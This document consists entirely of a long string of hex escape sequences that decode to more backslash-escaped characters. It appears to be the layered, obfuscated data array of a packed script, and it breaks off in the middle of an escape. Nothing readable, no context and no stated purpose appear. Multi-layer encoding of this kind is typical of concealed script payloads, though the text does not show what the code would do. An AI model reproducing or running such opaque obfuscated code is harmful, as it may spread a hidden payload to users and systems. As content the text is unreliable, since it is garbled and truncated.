\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x